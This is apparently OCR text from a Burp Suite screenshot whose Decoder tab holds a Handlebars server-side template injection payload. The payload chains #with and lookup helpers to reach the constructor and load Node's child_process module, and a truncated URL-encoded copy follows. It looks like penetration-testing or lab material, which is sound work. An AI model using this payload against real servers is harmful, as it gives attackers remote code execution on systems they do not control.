 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process');"}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode